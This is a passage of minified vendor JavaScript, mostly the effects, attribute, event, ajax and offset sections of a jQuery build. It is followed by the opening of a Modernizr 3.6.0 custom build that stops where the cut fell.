1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ie.css(e.elem,e.prop,""),t&&"auto"!==t?t:0)},set:function(e){ie.fx.step[e.prop]?ie.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[ie.cssProps[e.prop]]&&!ie.cssHooks[e.prop]?e.elem[e.prop]=e.now:ie.style(e.elem,e.prop,e.now+e.unit)}}},H.propHooks.scrollTop=H.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ie.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ie.fx=H.prototype.init,ie.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;ie.Animation=ie.extend(I,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return l(n.elem,e,je.exec(t),n),n}]},tweener:function(e,t){ie.isFunction(e)?(t=e,e=["*"]):e=e.match(xe);for(var n,r=0,i=e.length;r<i;r++)n=e[r],I.tweeners[n]=I.tweeners[n]||[],I.tweeners[n].unshift(t)},prefilters:[R],prefilter:function(e,t){t?I.prefilters.unshift(e):I.prefilters.push(e)}}),ie.speed=function(e,t,n){var r=e&&"object"==typeof e?ie.extend({},e):{complete:n||!n&&t||ie.isFunction(e)&&e,duration:e,easing:n&&t||t&&!ie.isFunction(t)&&t};return r.duration=ie.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in ie.fx.speeds?ie.fx.speeds[r.duration]:ie.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){ie.isFunction(r.old)&&r.old.call(this),r.queue&&ie.dequeue(this,r.queue)},r},ie.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=ie.isEmptyObject(e),o=ie.speed(t,n,r),s=function(){var t=I(this,ie.extend({},e),o);(i||Ce.get(this,"finish"))&&t.stop(!0)};return s.finish=s,i||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=ie.timers,s=Ce.get(this);if(i)s[i]&&s[i].stop&&r(s[i]);else for(i in s)s[i]&&s[i].stop&&ot.test(i)&&r(s[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||ie.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=Ce.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=ie.timers,s=r?r.length:0;for(n.finish=!0,ie.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<s;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),ie.each(["toggle","show","hide"],function(e,t){var n=ie.fn[t];ie.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(F(t,!0),e,r,i)}}),ie.each({slideDown:F("show"),slideUp:F("hide"),slideToggle:F("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){ie.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),ie.timers=[],ie.fx.tick=function(){var e,t=0,n=ie.timers;for(nt=ie.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ie.fx.stop(),nt=void 0},ie.fx.timer=function(e){ie.timers.push(e),e()?ie.fx.start():ie.timers.pop()},ie.fx.interval=13,ie.fx.start=function(){
rt||(rt=e.setInterval(ie.fx.tick,ie.fx.interval))},ie.fx.stop=function(){e.clearInterval(rt),rt=null},ie.fx.speeds={slow:600,fast:200,_default:400},ie.fn.delay=function(t,n){return t=ie.fx?ie.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=G.createElement("input"),t=G.createElement("select"),n=t.appendChild(G.createElement("option"));e.type="checkbox",re.checkOn=""!==e.value,re.optSelected=n.selected,t.disabled=!0,re.optDisabled=!n.disabled,e=G.createElement("input"),e.value="t",e.type="radio",re.radioValue="t"===e.value}();var st,at=ie.expr.attrHandle;ie.fn.extend({attr:function(e,t){return we(this,ie.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){ie.removeAttr(this,e)})}}),ie.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?ie.prop(e,t,n):(1===o&&ie.isXMLDoc(e)||(t=t.toLowerCase(),i=ie.attrHooks[t]||(ie.expr.match.bool.test(t)?st:void 0)),void 0!==n?null===n?void ie.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:(r=ie.find.attr(e,t),null==r?void 0:r))},attrHooks:{type:{set:function(e,t){if(!re.radioValue&&"radio"===t&&ie.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(xe);if(o&&1===e.nodeType)for(;n=o[i++];)r=ie.propFix[n]||n,ie.expr.match.bool.test(n)&&(e[r]=!1),e.removeAttribute(n)}}),st={set:function(e,t,n){return!1===t?ie.removeAttr(e,n):e.setAttribute(n,n),n}},ie.each(ie.expr.match.bool.source.match(/\w+/g),function(e,t){var n=at[t]||ie.find.attr;at[t]=function(e,t,r){var i,o;return r||(o=at[t],at[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,at[t]=o),i}});var ut=/^(?:input|select|textarea|button)$/i,lt=/^(?:a|area)$/i;ie.fn.extend({prop:function(e,t){return we(this,ie.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[ie.propFix[e]||e]})}}),ie.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ie.isXMLDoc(e)||(t=ie.propFix[t]||t,i=ie.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ie.find.attr(e,"tabindex");return t?parseInt(t,10):ut.test(e.nodeName)||lt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),re.optSelected||(ie.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ie.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ie.propFix[this.toLowerCase()]=this});var ct=/[\t\r\n\f]/g;ie.fn.extend({addClass:function(e){var t,n,r,i,o,s,a,u=0;if(ie.isFunction(e))return this.each(function(t){ie(this).addClass(e.call(this,t,W(this)))});if("string"==typeof e&&e)for(t=e.match(xe)||[];n=this[u++];)if(i=W(n),r=1===n.nodeType&&(" "+i+" ").replace(ct," ")){for(s=0;o=t[s++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");a=ie.trim(r),i!==a&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,r,i,o,s,a,u=0;if(ie.isFunction(e))return this.each(function(t){ie(this).removeClass(e.call(this,t,W(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(xe)||[];n=this[u++];)if(i=W(n),r=1===n.nodeType&&(" "+i+" ").replace(ct," ")){for(s=0;o=t[s++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");a=ie.trim(r),i!==a&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):ie.isFunction(e)?this.each(function(n){ie(this).toggleClass(e.call(this,n,W(this),t),t)}):this.each(function(){var t,r,i,o;if("string"===n)for(r=0,i=ie(this),o=e.match(xe)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||(t=W(this),t&&Ce.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Ce.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+W(n)+" ").replace(ct," ").indexOf(t)>-1)return!0;return!1}});var ft=/\r/g,pt=/[\x20\t\r\n\f]+/g;ie.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=ie.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(i=r?e.call(this,n,ie(this).val()):e,null==i?i="":"number"==typeof i?i+="":ie.isArray(i)&&(i=ie.map(i,function(e){return null==e?"":e+""})),(t=ie.valHooks[this.type]||ie.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=ie.valHooks[i.type]||ie.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:(n=i.value,"string"==typeof n?n.replace(ft,""):null==n?"":n)}}}),ie.extend({valHooks:{option:{get:function(e){var t=ie.find.attr(e,"value");return null!=t?t:ie.trim(ie.text(e)).replace(pt," ")}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,s=o?null:[],a=o?i+1:r.length,u=i<0?a:o?i:0;u<a;u++)if(n=r[u],(n.selected||u===i)&&(re.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!ie.nodeName(n.parentNode,"optgroup"))){if(t=ie(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,o=ie.makeArray(t),s=i.length;s--;)r=i[s],(r.selected=ie.inArray(ie.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ie.each(["radio","checkbox"],function(){ie.valHooks[this]={set:function(e,t){if(ie.isArray(t))return e.checked=ie.inArray(ie(e).val(),t)>-1}},re.checkOn||(ie.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var dt=/^(?:focusinfocus|focusoutblur)$/;ie.extend(ie.event,{trigger:function(t,n,r,i){var o,s,a,u,l,c,f,p=[r||G],d=ne.call(t,"type")?t.type:t,h=ne.call(t,"namespace")?t.namespace.split("."):[];if(s=a=r=r||G,3!==r.nodeType&&8!==r.nodeType&&!dt.test(d+ie.event.triggered)&&(d.indexOf(".")>-1&&(h=d.split("."),d=h.shift(),h.sort()),l=d.indexOf(":")<0&&"on"+d,t=t[ie.expando]?t:new ie.Event(d,"object"==typeof t&&t),t.isTrigger=i?2:3,t.namespace=h.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=r),n=null==n?[t]:ie.makeArray(n,[t]),f=ie.event.special[d]||{},i||!f.trigger||!1!==f.trigger.apply(r,n))){if(!i&&!f.noBubble&&!ie.isWindow(r)){for(u=f.delegateType||d,dt.test(u+d)||(s=s.parentNode);s;s=s.parentNode)p.push(s),a=s;a===(r.ownerDocument||G)&&p.push(a.defaultView||a.parentWindow||e)}for(o=0;(s=p[o++])&&!t.isPropagationStopped();)t.type=o>1?u:f.bindType||d,c=(Ce.get(s,"events")||{})[t.type]&&Ce.get(s,"handle"),c&&c.apply(s,n),(c=l&&s[l])&&c.apply&&Te(s)&&(t.result=c.apply(s,n),!1===t.result&&t.preventDefault());return t.type=d,i||t.isDefaultPrevented()||f._default&&!1!==f._default.apply(p.pop(),n)||!Te(r)||l&&ie.isFunction(r[d])&&!ie.isWindow(r)&&(a=r[l],a&&(r[l]=null),ie.event.triggered=d,r[d](),ie.event.triggered=void 0,a&&(r[l]=a)),t.result}},simulate:function(e,t,n){var r=ie.extend(new ie.Event,n,{type:e,isSimulated:!0});ie.event.trigger(r,null,t)}}),ie.fn.extend({trigger:function(e,t){return this.each(function(){ie.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ie.event.trigger(e,t,n,!0)}}),ie.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){ie.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ie.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),re.focusin="onfocusin"in e,re.focusin||ie.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){ie.event.simulate(t,e.target,ie.event.fix(e))};ie.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=Ce.access(r,t);i||r.addEventListener(e,n,!0),Ce.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=Ce.access(r,t)-1;i?Ce.access(r,t,i):(r.removeEventListener(e,n,!0),Ce.remove(r,t))}}});var ht=e.location,gt=ie.now(),vt=/\?/;ie.parseJSON=function(e){return JSON.parse(e+"")},ie.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||ie.error("Invalid XML: "+t),n};var mt=/#.*$/,yt=/([?&])_=[^&]*/,xt=/^(.*?):[ \t]*([^\r\n]*)$/gm,bt=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,wt=/^(?:GET|HEAD)$/,Tt=/^\/\//,Ct={},kt={},Et="*/".concat("*"),Nt=G.createElement("a");Nt.href=ht.href,ie.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ht.href,type:"GET",isLocal:bt.test(ht.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Et,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":ie.parseJSON,"text xml":ie.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?_(_(e,ie.ajaxSettings),t):_(ie.ajaxSettings,e)},ajaxPrefilter:$(Ct),ajaxTransport:$(kt),ajax:function(t,n){function r(t,n,r,a){var l,f,y,x,w,C=n;2!==b&&(b=2,u&&e.clearTimeout(u),i=void 0,s=a||"",T.readyState=t>0?4:0,l=t>=200&&t<300||304===t,r&&(x=X(p,T,r)),x=z(p,x,T,l),l?(p.ifModified&&(w=T.getResponseHeader("Last-Modified"),w&&(ie.lastModified[o]=w),(w=T.getResponseHeader("etag"))&&(ie.etag[o]=w)),204===t||"HEAD"===p.type?C="nocontent":304===t?C="notmodified":(C=x.state,f=x.data,y=x.error,l=!y)):(y=C,!t&&C||(C="error",t<0&&(t=0))),T.status=t,T.statusText=(n||C)+"",l?g.resolveWith(d,[f,C,T]):g.rejectWith(d,[T,C,y]),T.statusCode(m),m=void 0,c&&h.trigger(l?"ajaxSuccess":"ajaxError",[T,p,l?f:y]),v.fireWith(d,[T,C]),c&&(h.trigger("ajaxComplete",[T,p]),--ie.active||ie.event.trigger("ajaxStop")))}"object"==typeof t&&(n=t,t=void 0),n=n||{};var i,o,s,a,u,l,c,f,p=ie.ajaxSetup({},n),d=p.context||p,h=p.context&&(d.nodeType||d.jquery)?ie(d):ie.event,g=ie.Deferred(),v=ie.Callbacks("once memory"),m=p.statusCode||{},y={},x={},b=0,w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!a)for(a={};t=xt.exec(s);)a[t[1].toLowerCase()]=t[2];t=a[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?s:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=x[n]=x[n]||e,y[e]=t),this},overrideMimeType:function(e){return b||(p.mimeType=e),this},statusCode:function(e){var t;if(e)if(b<2)for(t in e)m[t]=[m[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||w;return i&&i.abort(t),r(0,t),this}};if(g.promise(T).complete=v.add,T.success=T.done,T.error=T.fail,p.url=((t||p.url||ht.href)+"").replace(mt,"").replace(Tt,ht.protocol+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=ie.trim(p.dataType||"*").toLowerCase().match(xe)||[""],null==p.crossDomain){l=G.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Nt.protocol+"//"+Nt.host!=l.protocol+"//"+l.host}catch(e){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=ie.param(p.data,p.traditional)),B(Ct,p,n,T),2===b)return T;c=ie.event&&p.global,c&&0==ie.active++&&ie.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!wt.test(p.type),o=p.url,p.hasContent||(p.data&&(o=p.url+=(vt.test(o)?"&":"?")+p.data,delete p.data),!1===p.cache&&(p.url=yt.test(o)?o.replace(yt,"$1_="+gt++):o+(vt.test(o)?"&":"?")+"_="+gt++)),p.ifModified&&(ie.lastModified[o]&&T.setRequestHeader("If-Modified-Since",ie.lastModified[o]),ie.etag[o]&&T.setRequestHeader("If-None-Match",ie.etag[o])),(p.data&&p.hasContent&&!1!==p.contentType||n.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Et+"; q=0.01":""):p.accepts["*"]);for(f in p.headers)T.setRequestHeader(f,p.headers[f]);if(p.beforeSend&&(!1===p.beforeSend.call(d,T,p)||2===b))return T.abort();w="abort";for(f in{success:1,error:1,complete:1})T[f](p[f]);if(i=B(kt,p,n,T)){if(T.readyState=1,c&&h.trigger("ajaxSend",[T,p]),2===b)return T;p.async&&p.timeout>0&&(u=e.setTimeout(function(){T.abort("timeout")},p.timeout));try{b=1,i.send(y,r)}catch(e){if(!(b<2))throw e;r(-1,e)}}else r(-1,"No Transport");return T},getJSON:function(e,t,n){return ie.get(e,t,n,"json")},getScript:function(e,t){return ie.get(e,void 0,t,"script")}}),ie.each(["get","post"],function(e,t){ie[t]=function(e,n,r,i){return ie.isFunction(n)&&(i=i||r,r=n,n=void 0),ie.ajax(ie.extend({url:e,type:t,dataType:i,data:n,success:r},ie.isPlainObject(e)&&e))}}),ie._evalUrl=function(e){return ie.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},ie.fn.extend({wrapAll:function(e){var t;return ie.isFunction(e)?this.each(function(t){ie(this).wrapAll(e.call(this,t))}):(this[0]&&(t=ie(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(e){return ie.isFunction(e)?this.each(function(t){ie(this).wrapInner(e.call(this,t))}):this.each(function(){var t=ie(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=ie.isFunction(e);return this.each(function(n){ie(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){ie.nodeName(this,"body")||ie(this).replaceWith(this.childNodes)}).end()}}),ie.expr.filters.hidden=function(e){return!ie.expr.filters.visible(e)},ie.expr.filters.visible=function(e){return e.offsetWidth>0||e.offsetHeight>0||e.getClientRects().length>0};var St=/%20/g,jt=/\[\]$/,Dt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,qt=/^(?:input|select|textarea|keygen)/i;ie.param=function(e,t){var n,r=[],i=function(e,t){t=ie.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=ie.ajaxSettings&&ie.ajaxSettings.traditional),ie.isArray(e)||e.jquery&&!ie.isPlainObject(e))ie.each(e,function(){i(this.name,this.value)});else for(n in e)U(n,e[n],t,i);return r.join("&").replace(St,"+")},ie.fn.extend({serialize:function(){return ie.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ie.prop(this,"elements");return e?ie.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ie(this).is(":disabled")&&qt.test(this.nodeName)&&!At.test(e)&&(this.checked||!qe.test(e))}).map(function(e,t){var n=ie(this).val();return null==n?null:ie.isArray(n)?ie.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}}),ie.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Lt={0:200,1223:204},Ht=ie.ajaxSettings.xhr();re.cors=!!Ht&&"withCredentials"in Ht,re.ajax=Ht=!!Ht,ie.ajaxTransport(function(t){var n,r;if(re.cors||Ht&&!t.crossDomain)return{send:function(i,o){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");for(s in i)a.setRequestHeader(s,i[s]);n=function(e){return function(){n&&(n=r=a.onload=a.onerror=a.onabort=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(Lt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=n(),r=a.onerror=n("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&e.setTimeout(function(){n&&r()})},n=n("abort");try{a.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),ie.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ie.globalEval(e),e}}}),ie.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ie.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(r,i){t=ie("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),G.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Ot=[],Ft=/(=)\?(?=&|$)|\?\?/;ie.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ot.pop()||ie.expando+"_"+gt++;return this[e]=!0,e}}),ie.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,s,a=!1!==t.jsonp&&(Ft.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ft.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=ie.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(Ft,"$1"+i):!1!==t.jsonp&&(t.url+=(vt.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return s||ie.error(i+" was not called"),s[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){s=arguments},r.always(function(){void 0===o?ie(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,Ot.push(i)),s&&ie.isFunction(o)&&o(s[0]),s=o=void 0}),"script"}),ie.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||G;var r=de.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=p([e],t,i),i&&i.length&&ie(i).remove(),ie.merge([],r.childNodes))};var Pt=ie.fn.load;ie.fn.load=function(e,t,n){if("string"!=typeof e&&Pt)return Pt.apply(this,arguments);var r,i,o,s=this,a=e.indexOf(" ");return a>-1&&(r=ie.trim(e.slice(a)),e=e.slice(0,a)),ie.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),s.length>0&&ie.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(r?ie("<div>").append(ie.parseHTML(e)).find(r):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ie.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ie.fn[t]=function(e){return this.on(t,e)}}),ie.expr.filters.animated=function(e){return ie.grep(ie.timers,function(t){return e===t.elem}).length},ie.offset={setOffset:function(e,t,n){var r,i,o,s,a,u,l,c=ie.css(e,"position"),f=ie(e),p={};"static"===c&&(e.style.position="relative"),a=f.offset(),o=ie.css(e,"top"),u=ie.css(e,"left"),l=("absolute"===c||"fixed"===c)&&(o+u).indexOf("auto")>-1,l?(r=f.position(),s=r.top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(u)||0),ie.isFunction(t)&&(t=t.call(e,n,ie.extend({},a))),null!=t.top&&(p.top=t.top-a.top+s),null!=t.left&&(p.left=t.left-a.left+i),"using"in t?t.using.call(e,p):f.css(p)}},ie.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ie.offset.setOffset(this,e,t)});var t,n,r=this[0],i={top:0,left:0},o=r&&r.ownerDocument;if(o)return t=o.documentElement,ie.contains(t,r)?(i=r.getBoundingClientRect(),n=V(o),{top:i.top+n.pageYOffset-t.clientTop,left:i.left+n.pageXOffset-t.clientLeft}):i},position:function(){if(this[0]){var e,t,n=this[0],r={top:0,left:0};return"fixed"===ie.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),ie.nodeName(e[0],"html")||(r=e.offset()),r.top+=ie.css(e[0],"borderTopWidth",!0),r.left+=ie.css(e[0],"borderLeftWidth",!0)),{top:t.top-r.top-ie.css(n,"marginTop",!0),left:t.left-r.left-ie.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===ie.css(e,"position");)e=e.offsetParent;return e||Qe})}}),ie.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;ie.fn[e]=function(r){return we(this,function(e,r,i){var o=V(e);if(void 0===i)return o?o[t]:e[r];o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i},e,r,arguments.length)}}),ie.each(["top","left"],function(e,t){ie.cssHooks[t]=S(re.pixelPosition,function(e,n){if(n)return n=N(e,t),Ve.test(n)?ie(e).position()[t]+"px":n})}),ie.each({Height:"height",Width:"width"},function(e,t){ie.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){ie.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===i?"margin":"border");return we(this,function(t,n,r){var i;return ie.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?ie.css(t,n,s):ie.style(t,n,r,s)},t,o?r:void 0,o,null)}})}),ie.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},size:function(){return this.length}}),ie.fn.andSelf=ie.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ie});var Rt=e.jQuery,Mt=e.$;return ie.noConflict=function(t){return e.$===ie&&(e.$=Mt),t&&e.jQuery===ie&&(e.jQuery=Rt),ie},t||(e.jQuery=e.$=ie),ie});
/*! modernizr 3.6.0 (Custom Build) | MIT *
 * https://modernizr.com/download/?-webp-domprefixes-prefixed-prefixedcss-prefixedcssvalue-prefixes-setclasses !*/
 !function(e,n,t){function r(e,n){return typeof e===n}function i(){var e,n,t,i,o,a,s;for(var l in w)if(w.hasOwnProperty(l)){if(e=[],n=w[l],n.name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(t=0;t<n.options.aliases.length;t++)e.push(n.options.aliases[t].toLowerCase());for(i=r(n.fn,"function")?n.fn():n.fn,o=0;o<e.length;o++)a=e[o],s=a.split("."),1===s.length?Modernizr[s[0]]=i:(!Modernizr[s[0]]||Modernizr[s[0]]instanceof Boolean||(Modernizr[s[0]]=new Boolean(Modernizr[s[0]])),Modernizr[s[0]][s[1]]=i),y.push((i?"":"no-")+s.join("-"))}}function o(e){var n=S.className,t=Modernizr._config.classPrefix||"";if(b&&(n=n.baseVal),Modernizr._config.enableJSClass){var r=new RegExp("(^|\\s)"+t+"no-js(\\s|$)");n=n.replace(r,"$1"+t+"js$2")}Modernizr._config.enableClasses&&(n+=" "+t+e.join(" "+t),b?S.className.baseVal=n:S.className=n)}function a(e){return e.replace(/([a-z])-([a-z])/g,function(e,n,t){return n+t.toUpperCase()}).replace(/^-/,"")}function s(e){return 